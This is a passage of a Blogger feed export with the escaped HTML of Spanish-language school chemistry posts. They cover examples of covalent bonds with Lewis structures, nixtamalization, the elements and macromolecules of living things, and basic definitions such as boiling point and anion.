left;\"\u003ELos MEJORES enlaces COVALENTES para ejemplificar\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n  Estos son ejemplos \u003Cb\u003Ecomprobados de enlace covalente\u003C\/b\u003E, si el profesor te ha\n  pedido de tarea investigar ejemplos de enlace covalente, estas de suerte pues\n  aquí te dejo los \u003Cb\u003E10 ejemplos más usados \u003C\/b\u003Ede enlace covalente;\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Col style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECl\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH2O\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENH3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN2O5\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003EEnseguida \u003Cb\u003Ete mostraré las estructuras de Lewis\u003C\/b\u003E para cada compuesto en la lista de arriba;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E10 Ejemplos de estructura de Lewis para enlace Covalente\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/s1536\/Notes_220403_140807.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"874\" data-original-width=\"1536\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/w640-h364\/Notes_220403_140807.webp\" title=\"enlace covalente ejemplos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELos compuestos de estas estructuras estan en la lista de arriba, podrás observar que el SO2 es una excepción a esta regla, pero lo correcto es como esta dibujado aquí.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi aún no sabes diferenciar los compuestos covalentes, Iónicos o metálicos, aquí te tengo un truco, lo aprenderás en menos de 30 segundos;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html\" target=\"_blank\"\u003EAprender a identificar los demás enlaces químicos\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7101586642319697446\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html","title":"▷ 10 Ejemplos de ENLACE COVALENTE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s72-w320-h180-c\/10%20ejemplos%20de%20enlaces.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-2396516576562933872"},"published":{"$t":"2020-11-09T22:28:00.420-06:00"},"updated":{"$t":"2020-11-10T21:01:38.024-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"compuestos iónicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"compuestos moleculares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace iónico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace químico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlaces moleculares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Práctica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustancias oragnicas"}],"title":{"type":"text","$t":"▷ ¿Compuestos iónicos o moleculares?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n  Relación entre las propiedades de las sustancias con el modelo de enlace:\n  iónico - covalente\u003C\/h1\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ_AnoWfBqUtU3B0uKorCHa_A9quGfWjtvhQhvjlFYr2-oCJTVk1_JKvWiajRqC7EYQzGQhKEP3lIcl9S0zEYz_VhwMdIVYT6bbJK56J1LC9NavimrAFQqxzktr5WT3ECA24KgJ6LyBcT\/s2050\/Night+Sky+Mountain+Decorative+Border+YouTube+Thumbnail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ_AnoWfBqUtU3B0uKorCHa_A9quGfWjtvhQhvjlFYr2-oCJTVk1_JKvWiajRqC7EYQzGQhKEP3lIcl9S0zEYz_VhwMdIVYT6bbJK56J1LC9NavimrAFQqxzktr5WT3ECA24KgJ6LyBcT\/w640-h244\/Night+Sky+Mountain+Decorative+Border+YouTube+Thumbnail.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n  Resumen. \u0026nbsp;\u0026nbsp;\n\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EPodrás Identificar y diferenciar que las propiedades de los materiales se\n    explican a través de su estructura (atómica, molecular, iónica). Todo lo que\n    aprenderás lo harás a través de la relación de la química con la biología, o\n    sea, la bioquímica.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      La química es tan cercana a ti que ni te percatas de cómo sería la vida\n      sin ella. Desde las culturas prehispánicas eran bien conocidas las\n      propiedades de las sustancias, así como los procesos químicos que\n      satisfacían diferentes necesidades humanas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Tu cuerpo está constituido por una infinidad de átomos, iones y moléculas,\n      los cuales están en constante interacción, tú mismo eres la evidencia de\n      esas interacciones. Toda la materia, incluyendo a los seres vivos, está\n      compuesta por distintos átomos. Conocerás y comprenderás desde la química\n      cómo es que funciona en tu cuerpo, y también aprenderás por qué es\n      necesario cuidar tu cuerpo.\u0026nbsp;\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kq0x7EaGnzk\" width=\"320\" youtube-src-id=\"kq0x7EaGnzk\"\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEl proceso químico de la Nixtamalización\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EUna \u003Cb\u003Ereacción de óxido de calcio\u003C\/b\u003E\u0026nbsp;(CaO) es la clave de tu\n      dieta. En México, uno de los alimentos indispensables es la\n      \u003Cb\u003Etortilla\u003C\/b\u003E, que se elabora con maíz. Para la obtención de masa de\n      maíz, previamente es necesario llevar a cabo una reacción química\n      fundamental: \u003Cb\u003Ela nixtamalización\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Este tratamiento\n      \u003Cb\u003Econsiste en la cocción en agua de los granos de maíz con óxido de\n        calcio\u003C\/b\u003E\n      o cal de piedra.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxNW59mdfK6JVBJngrDRqSTfOZOSfLgkZ2ZtWgMg2w8DZChp3tX-BqFlKVkIREj7EMdQHGPNRR8bzHj7Yl-SqBkf_PJSHFuycm1Et62KXeU-3WCny0j0m08Zqa-hACmUHuzNMJ7Q3DpJ4B\/s800\/IA-1-TECNOLOGIA-La-nixtamalizacio%25CC%2581n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nixtamal\" border=\"0\" data-original-height=\"445\" data-original-width=\"800\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxNW59mdfK6JVBJngrDRqSTfOZOSfLgkZ2ZtWgMg2w8DZChp3tX-BqFlKVkIREj7EMdQHGPNRR8bzHj7Yl-SqBkf_PJSHFuycm1Et62KXeU-3WCny0j0m08Zqa-hACmUHuzNMJ7Q3DpJ4B\/w400-h223\/IA-1-TECNOLOGIA-La-nixtamalizacio%25CC%2581n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Es el mismo compuesto que se utiliza para la construcción. El\n      \u003Cb\u003Eóxido de calcio se combina con las paredes celulares del maíz\u003C\/b\u003E,\n      formadas de celulosa, polímero natural que los humanos no digerimos.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En esta reacción se ablandan las paredes celulares,\n      \u003Cb\u003Eformando una especie de gelatina\u003C\/b\u003E, de manera que los granos son\n      mucho \u003Cb\u003Emás suaves\u003C\/b\u003E. Además, se \u003Cb\u003Eincorpora calcio\u003C\/b\u003E, por lo que,\n      al ingerir tortillas o alimentos derivados del maíz, es una fuente de\n      calcio que es necesario para el buen \u003Cb\u003Efuncionamiento\u003C\/b\u003E del organismo,\n      en particular, del \u003Cb\u003Esistema óseo\u003C\/b\u003E.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlWjAfMImgFsLE02AIWmfvoRTEZNszkew14U-6twnwKOic02BH3SIh06dkNQ7x3I6WHEjd4x_1HV2g1JtG_L4TuhyphenhyphenJ-txhgm9Ve75nQNtaSXMaYIEBKs1ucja79n2CjOXoXytRYxfdt6D2\/s675\/nixtamal-nitamalizacion-.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tortilla hecho a mano\" border=\"0\" data-original-height=\"452\" data-original-width=\"675\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlWjAfMImgFsLE02AIWmfvoRTEZNszkew14U-6twnwKOic02BH3SIh06dkNQ7x3I6WHEjd4x_1HV2g1JtG_L4TuhyphenhyphenJ-txhgm9Ve75nQNtaSXMaYIEBKs1ucja79n2CjOXoXytRYxfdt6D2\/w400-h268\/nixtamal-nitamalizacion-.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Gracias a la nixtamalización, puedes disfrutar de las sabrosas tortillas y\n      todos esos platillos en los que se utiliza el maíz.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      La ciencia la practicaban las culturas prehispánicas y se sigue aplicando\n      en la actualidad, y en algo tan rico como lo es la gastronomía.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están caracterizados, entre otras cosas, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/11\/organizaciondelamateria.html\" style=\"font-family: verdana;\" target=\"_blank\"\u003Epor tener una organización celular\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E; es decir, los seres vivos están formados de una o más células, al\n      interior hay iones y moléculas que se organizan en estructuras\n      celulares.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Otra manera de decirlo es que las\n      \u003Cb\u003Ecélulas son como los ladrillos que construyen los tejidos\u003C\/b\u003E; éstos, a\n      su vez, a los órganos y sistemas que conforman a los individuos.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4qqbWVvcQGihy4orKOWe-krmEp4LFD4CkJcFFPtyk0_d81-uhEgPDivBYgpJBE_cidi4TtUycRJKeoYUjXS_54noOyj8ydFpYSUOGNZKtVXupPV46K6_jH6vqajAZW1wtdhBexa23YvPz\/s512\/unnamed.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"celulas\" border=\"0\" data-original-height=\"341\" data-original-width=\"512\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4qqbWVvcQGihy4orKOWe-krmEp4LFD4CkJcFFPtyk0_d81-uhEgPDivBYgpJBE_cidi4TtUycRJKeoYUjXS_54noOyj8ydFpYSUOGNZKtVXupPV46K6_jH6vqajAZW1wtdhBexa23YvPz\/w400-h266\/unnamed.png\" width=\"400\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            Células apiladas unas de otras\u003Cbr \/\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Pues bien, las moléculas son como estas partículas o polvo que constituyen\n      a este ladrillo. Las moléculas están constituidas aproximadamente en\n      \u003Cb\u003E98 por ciento\u003C\/b\u003E de elementos como \u003Cb\u003EC, H, O, N, P y S,\u003C\/b\u003E mientras\n      que el otro \u003Cb\u003E2%\u003C\/b\u003E corresponde a elementos como el\u003Cb\u003E\n        hierro, calcio, sodio, cobre, magnesio, yodo y cloro.\u003C\/b\u003E\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Las distintas combinaciones en que estos elementos se pueden unir da lugar\n      a la formación de millones de moléculas con propiedades específicas. Las\n      que están compuestas de carbono se denominan compuestos orgánicos, uno de\n      los más importantes es la glucosa.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esta molécula, junto con otras, participa en reacciones, las cuales\n      producen una molécula llamada ATP, que contiene una gran cantidad de\n      energía. ATP es la abreviatura que se usa para referirnos al adenosín\n      trifosfato.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/dY2sfuA1UPc\" width=\"320\" youtube-src-id=\"dY2sfuA1UPc\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Observa las fórmulas tanto de la glucosa como la del ATP, y anota cuáles\n      son los elementos que los componen.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpet7jnnd96ov6Iwu8RtF5THnAz28qAir22K5TnUwapjhZqCsdBhq_VU-xPXKlM2BF7JGzmUa_Q7Ui8PqQcuebflisA9vGmiKNHz3eGJpXC2V1TsOEVipAgs4lAtBziXryN6SQ4etVsR1B\/s1200\/B64-IMG-N3D7kayvZ7-toPHyfLrzV.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"glucosa\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpet7jnnd96ov6Iwu8RtF5THnAz28qAir22K5TnUwapjhZqCsdBhq_VU-xPXKlM2BF7JGzmUa_Q7Ui8PqQcuebflisA9vGmiKNHz3eGJpXC2V1TsOEVipAgs4lAtBziXryN6SQ4etVsR1B\/w640-h360\/B64-IMG-N3D7kayvZ7-toPHyfLrzV.png\" title=\"ATP\" width=\"640\" \/\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ELas macromoléculas en los seres vivos\u0026nbsp;\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Continúa con la composición de los seres vivos. Además de la glucosa que\n      pertenece a los carbohidratos, existen otras moléculas, como\n      \u003Cb\u003Elas proteínas, los lípidos y ácidos nucleicos\u003C\/b\u003E, éstos representan\n      30%, el \u003Cb\u003Eagua constituye 70% del cuerpo humano\u003C\/b\u003E, pero también\n      encuentras algunos iones tales como el sodio, el hierro, calcio, potasio,\n      etc., en proporciones muy pequeñas, pero con funciones muy\n      importantes.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los átomos se mantienen unidos y forman moléculas por medio de enlaces\n      químicos. En el cuerpo ocurren reacciones químicas o, en este caso,\n      llamadas reacciones metabólicas, donde se producen o se degradan\n      continuamente moléculas; es decir, se forman y se rompen uniones\n      químicas.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En estas uniones algunos átomos tienden a ganar o perder electrones con\n      gran facilidad debido a su configuración electrónica, formando átomos con\n      carga eléctrica, que se denominan iones.\n      \u003Cb\u003EAquellos átomos que ganan con facilidad electrones se dice que son\n        electronegativos y formarán iones con carga negativa, llamados aniones\n        (-)\u003C\/b\u003E.\n      \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ESi el átomo pierde electrones, predominarán las cargas positivas del\n          núcleo y, por lo tanto, se forman iones con carga positiva, nombrados\n          cationes (+).\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En los compuestos iónicos, los átomos se mantienen unidos debido a las\n      fuerzas de atracción que surgen por tener cargas opuestas: catión -\n      anión.\u0026nbsp;\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EConceptos básicos\u003C\/h2\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ETemperatura de ebullición\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ETemperatura a la cual la presión de vapor de una sustancia iguala a la\n      presión atmosférica externa. Es en punto de ebullición cuando se produce\n      el paso de una sustancia en estado líquido al gaseoso de manera\n      tumultuosa\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ETemperatura de fusión\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ETemperatura a la que se produce la transición de fase del estado sólido\n      al líquido a presión atmosférica normal; esta temperatura corresponde\n      idealmente a la temperatura de congelación\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EElectrón de valencia\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ESon los electrones que se encuentran en el nivel principal de energía​\n      más alto del átomo, ​ siendo estos los responsables de la interacción\n      entre átomos de distintas especies o entre los átomos de una misma\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EAnión\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEs un ion con carga eléctrica negativa, ​ es decir, que ha ganado más\n      electrones.\u003C\/span\u003E\n  \u003C\/p\u003E\n  